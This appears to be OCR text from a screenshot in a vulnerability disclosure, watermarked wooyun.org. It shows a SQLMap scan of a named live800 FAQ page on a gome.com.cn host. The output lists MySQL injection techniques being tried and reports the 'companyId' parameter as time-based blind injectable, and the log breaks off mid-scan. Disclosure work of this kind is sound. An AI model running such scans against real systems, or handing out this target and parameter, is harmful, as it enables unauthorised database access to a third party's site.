 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://chat1.gome.com.cn/live800/faq.j...
 (BIGINT UNSIGNED)'
[14:11:48] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE or HAVING clause
'
[14:11:49] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[14:11:50] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause
(EXTRACTVALUE)'
[14:11:50] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause
(UPDATEXML)'
[14:11:51] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause
(BIGINT UNSIGNED)'
[14:11:52] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause'
[14:11:53] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[14:11:54] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[14:11:54] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACT
VALUE)'
[14:11:54] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEX
ML)'
[14:11:54] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT
UNSIGNED)'
[14:11:54] [INFO] testing 'MySQL >= 5.0 error-based - GROUP BY and ORDER BY clau
ses'
[14:11:54] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (EXTRACTVALUE)'
[14:11:54] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (UPDATEXML)'
[14:11:54] [INFO] testing 'MySQL >= 5.5 error-based - GROUP BY and ORDER BY clau
ses (BIGINT UNSIGNED)'
[14:11:54] [INFO] testing 'MySQL inline queries'
[14:11:55] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:11:55] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:11:56] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:11:57] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[14:11:57] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[14:12:13] [INFO] GET parameter 'companyId' seems to be 'MySQL < 5.0.12 AND time
-based blind (heavy query)' injectable
[14:12:13] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:12:13] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:12:15] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[14:12:18] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
www.wooyun.org